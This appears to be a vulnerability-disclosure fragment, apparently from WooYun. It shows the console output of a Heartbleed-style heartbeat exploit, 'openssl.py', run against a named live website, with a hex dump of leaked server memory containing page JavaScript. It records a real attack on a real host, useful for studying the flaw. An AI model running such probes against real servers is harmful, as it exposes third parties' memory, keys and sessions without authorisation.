 python.exe openssl.py bhmc.szdiyibo.com|more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 908
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 BF 88 36 B4 ....#.........6.
00e0: 29 8C E6 5D 65 71 4F C0 F6 83 34 E8 61 5D D4 79 )..]eqO...4.a].y
00f0: BE 9F 45 BE D5 3B 54 8F 7B E1 9C 47 27 7E CB 1D ..E..;T.{..G'~..
0100: C6 C1 F8 79 82 0E 6A 2E 76 61 6C 75 65 20 3D 3D ...y..j.value ==
0110: 20 27 61 64 64 6F 70 74 69 6F 6E 27 29 20 7B 0D 'addoption') {.
0120: 0A 09 09 73 68 6F 77 57 69 6E 64 6F 77 28 27 61 ...showWindow('a
0130: 64 64 6F 70 74 69 6F 6E 27 2C 20 27 68 6F 6D 65 ddoption', 'home
0140: 2E 70 68 70 3F 6D 6F 64 3D 73 70 61 63 65 63 70 .php?mod=spacecp
0150: 26 61 63 3D 62 6C 6F 67 26 6F 70 3D 61 64 64 6F &ac=blog&op=addo
0160: 70 74 69 6F 6E 26 68 61 6E 64 6C 65 6B 65 79 3D ption&handlekey=
0170: 61 64 64 6F 70 74 69 6F 6E 26 6F 69 64 3D 27 2B addoption&oid='+
0180: 6F 62 6A 2E 69 64 29 3B 0D 0A 20 09 7D 0D 0A 7D obj.id);.. .}..}
0190: 0D 0A 0D 0A 66 75 6E 63 74 69 6F 6E 20 61 64 64 ....function add
01a0: 4F 70 74 69 6F 6E 28 73 69 64 2C 20 61 69 64 29 Option(sid, aid)
01b0: 20 7B 0D 0A 09 76 61 72 20 6F 62 6A 20 3D 20 24 {...var obj = $
01c0: 28 61 69 64 29 3B 0D 0A 09 76 61 72 20 6E 65 77 (aid);...var new
01d0: 4F 70 74 69 6F 6E 20 3D 20 24 28 73 69 64 29 2E Option = $(sid).
01e0: 76 61 6C 75 65 3B 0D 0A 09 24 28 73 69 64 29 2E value;...$(sid).
01f0: 76 61 6C 75 65 20 3D 20 22 22 3B 0D 0A 09 69 66 value = "";...if
www.wooyun.org